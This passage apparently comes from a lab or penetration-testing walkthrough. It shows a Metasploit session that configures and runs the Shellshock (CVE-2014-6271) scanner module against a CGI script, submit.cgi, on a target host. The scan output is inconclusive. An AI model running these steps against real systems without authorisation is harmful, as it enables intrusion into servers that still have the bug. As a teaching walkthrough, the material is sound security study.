 msf6 auxiliary(scanner/http/apache_mod_cgi_bash_env) > options
For the information that the tools gave us the
cgi-bin folder exists and there's a script called
submit.cgi so I ran a scanner for a cgi_bash
shellshock vulnerability
Module options (auxiliary/scanner/http/apache_mod_cgi_bash_env):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD /usr/bin/id yes Command to run (absolute paths required)
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI yes Path to CGI script
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
msf6 auxiliary(scanner/http/apache_mod_cgi_bash_env) > show payload
[-] Invalid parameter "payload", use "show -h" for more information
msf6 auxiliary(scanner/http/apache_mod_cgi_bash_env) > set RHOSTS 192.196.104.3
RHOSTS => 192.196.104.3
msf6 auxiliary(scanner/http/apache_mod_cgi_bash_env) > set TARGETURI /cgi-bin/submit.cgi
TARGETURI => /cgi-bin/submit.cgi
msf6 auxiliary(scanner/http/apache_mod_cgi_bash_env) > exploit
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/apache_mod_cgi_bash_env) >